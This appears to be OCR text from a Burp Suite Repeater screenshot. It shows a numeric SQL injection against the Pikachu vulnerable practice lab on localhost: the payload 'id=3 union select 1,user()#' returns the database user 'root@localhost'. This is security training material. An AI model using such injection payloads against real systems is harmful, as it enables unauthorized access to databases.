 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
17 ×
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=a1da4nns5cet5plnjqdmh6s6e5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 id=3 union select 1,user()#&submit=%E6%9F%A5%E8%AF%A2
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,kobe
your email is: d
hello,1
your email is: root@localhost
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 16
响应头 9
9°C
晴朗
搜索
英
22:14
2023/12/20